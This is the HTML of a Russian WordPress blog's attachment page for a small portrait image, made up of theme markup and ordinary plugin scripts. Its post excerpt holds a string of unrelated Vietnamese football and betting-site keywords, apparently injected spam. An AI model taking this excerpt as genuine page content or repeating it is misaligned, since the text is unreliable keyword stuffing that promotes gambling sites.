</ul></div>				</div><!-- .menu-social-mobile -->
										
			</div><!-- .mobile-menu-container -->
				 			
		</div><!-- .navigation -->
		
		<header class="title-section">

						
			<div class="bg-image master" style="background-image: url( https://papahastories.ru/wp-content/uploads/2015/01/cropped-IMG_12744.jpg );"></div>
			
			<div class="bg-shader master"></div>
		
			<div class="section-inner">
			
				<div class="toggle-container">
			
					<a class="nav-toggle group" href="#">
				
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
						<p>
							<span class="menu">Меню</span>
							<span class="close">Закрыть</span>
						</p>
					
					</a>
				
				</div><!-- .toggle-container -->

				
					<div class="blog-title">
						<a class="logo" href="https://papahastories.ru/" rel="home">
							<img  data-src='https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png' class='lazyload' src='[data-uri]'><noscript><img src="https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png"></noscript>
							<span class="screen-reader-text">Papaha</span>
						</a>
					</div>
		
							
			</div><!-- .section-inner -->
		
		</header><!-- .title-section -->
<div class="wrapper">

	<div class="wrapper-inner section-inner thin group">

		<div class="content">
												        
							
					<article id="post-8854" class="post post-8854 attachment type-attachment status-inherit hentry">
															
						<figure class="featured-media">
						
													
							<a href="https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg" rel="attachment"><img width="150" height="150"   alt="Гоар Мартиросян" decoding="async" data-src="https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg" class="attachment-post-thumbnail size-post-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="Гоар Мартиросян" decoding="async" /></noscript></a>
						
						</figure><!-- .featured-media -->
						
						<div class="post-inner">
							
							<header class="post-header">
								
								<p class="post-date">
									14.06.2020									<span class="sep">/</span>
									150<span style="text-transform: lowercase;">x</span>150 px								</p>
							
								<h2 class="post-title">goar.jpg</h2>
							
							</header><!-- .post-header -->
																			
							<div class="post-content">
								<p><p class="post-excerpt">xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá&#8230;</p>
</p>
							</div><!-- .post-content -->
						
						</div><!-- .post-inner -->

						
					</article><!-- .post -->
																							
									
		</div><!-- .content -->
	
	</div><!-- .section-inner -->

</div><!-- .wrapper -->
		
		<footer class="credits">

			<p>&copy; 2026 <a href="https://papahastories.ru">Papaha</a>. Автор темы: <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>
				
		</footer><!-- .credits -->

		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/28328376" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/papahastories.ru","ajaxURL":"https:\/\/papahastories.ru\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.3.7' id='daves-wordpress-live-search-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.3.7' id='excanvas-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.3.7' id='spinners-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='//stats.wp.com/w.js?ver=202602' id='jp-tracks-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/jetpack-backup/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&#038;ver=d9dbf909a3d10fb26f39' id='jp-tracks-functions-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1746798370' id='simple-share-buttons-adder-ssba-js'></script>
<script id="simple-share-buttons-adder-ssba-js-after" type="9f71c246653b4324386fa09a-text/javascript">
Main.boot( [] );
</script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/global.js?ver=2.1.2' id='garfunkel_global-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>

	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9f71c246653b4324386fa09a-|49" defer></script></body>
</html>